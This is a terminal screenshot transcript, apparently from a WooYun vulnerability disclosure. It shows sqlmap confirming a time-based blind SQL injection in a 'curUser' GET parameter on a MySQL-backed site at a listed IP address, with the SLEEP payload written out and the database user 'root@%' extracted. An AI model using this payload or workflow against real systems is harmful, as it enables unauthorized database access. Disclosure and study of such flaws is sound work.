 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:54:54
[21:54:54] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Mozilla/5.0 (
TML, like Gecko) Chrome/7.0.531.0 Safari/534.9
[21:54:54] [INFO] resuming back-end DBMS 'mysql'
[21:54:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: curUser
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: curUser=test' AND SLEEP(5) AND 'BCpY'='BCpY
---
[21:54:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:54:54] [INFO] fetching current user
[21:54:54] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[21:55:10] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to preve
[21:55:21] [INFO] adjusting time delay to 1 second due to good response times
root@%
current user:    'root@%'
[21:55:56] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/120.195.108.123'
[*] shutting down at 21:55:56
www.wooyun.org